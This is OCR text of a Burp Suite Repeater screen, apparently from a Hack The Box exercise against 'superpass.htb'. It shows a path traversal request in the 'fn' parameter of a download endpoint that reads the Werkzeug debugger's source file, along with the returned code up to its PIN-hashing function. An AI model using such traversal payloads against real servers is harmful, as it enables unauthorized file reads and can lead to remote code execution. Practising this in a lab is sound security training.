 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?fn=
../../../../app/venv/lib/python3.10/site-packages/werkzeug/debug/__init__.py
HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
11|ff558ea7921c8f20f52ea582eeb2b136ace8120a91192e53766956d18afd23ba25d0a7b1246fdb0
b4e9039f7e8e6c88dade305eb06c635944ffef5f7c96ca98d; session=
eyJfZnJlc2giOmZhbHNlLCJfdXNlcl9pZCI6IjExIn0.ZbHGyA.rCSAuIX7-64fo70vUegyFePbL70
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 import getpass
11 import hashlib
12 import json
13 import os
14 import pkgutil
15 import re
16 import sys
17 import time
18 import typing as t
19 import uuid
20 from contextlib import ExitStack
21 from contextlib import nullcontext
22 from io import BytesIO
23 from itertools import chain
24 from os.path import basename
25 from os.path import join
26 from zlib import adler32
27
28 from .._internal import _log
29 from ..exceptions import NotFound
30 from ..http import parse_cookie
31 from ..security import gen_salt
32 from ..utils import send_file
33 from ..wrappers.request import Request
34 from ..wrappers.response import Response
35 from .console import Console
36 from .tbtools import DebugFrameSummary
37 from .tbtools import DebugTraceback
38 from .tbtools import render_console_html
39
40 if t.TYPE_CHECKING:
41 from _typeshed.wsgi import StartResponse
42 from _typeshed.wsgi import WSGIApplication
43 from _typeshed.wsgi import WSGIEnvironment
44
45 # A week
46 PIN_TIME = 60 * 60 * 24 * 7
47
48
49 def hash_pin(pin: str) -> str:
Inspector